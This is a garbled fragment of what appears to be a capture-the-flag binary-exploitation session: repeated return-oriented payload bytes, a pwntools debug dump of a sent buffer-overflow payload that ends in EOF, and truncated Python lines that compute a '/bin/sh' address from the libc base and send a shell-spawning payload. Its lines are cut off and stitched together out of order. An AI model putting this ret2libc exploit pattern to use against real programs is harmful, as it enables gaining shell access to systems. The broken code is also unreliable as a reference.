 x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\xb9
x00\xb9\x06@\x00\x00\x00\x00\x00\xb9\x06@\x00\x00\x00\x00\x00\x83\x0c@\x00\x00\x00\x00\x00\x9a
[DEBUG] Sent 0x3c69 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000050  61 61 61 61  61 61 61 61  b9 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000060  b9 06 40 00  00 00 00 00  b9 06 40 00  00 00 00 00  │··@·│····│··@·│····│
*
00003c50  83 0c 40 00  00 00 00 00  9a ee 15 2b  38 7f 00 00  │··@·│····│···+│8···│
00003c60  40 a4 ff 2a  38 7f 00 00  0a                        │@··*│8···│·│
00003c69
[*] Switching to interactive mode
[DEBUG] Received 0x9 bytes:
b'timeout: '
timeout: [*] Got EOF while reading in interactive
$
bin_sh_addr=libc_base+libc.dump('str_bin
.sendline(b'1')
print(payload2)
.sendline(payload2)
.interactive()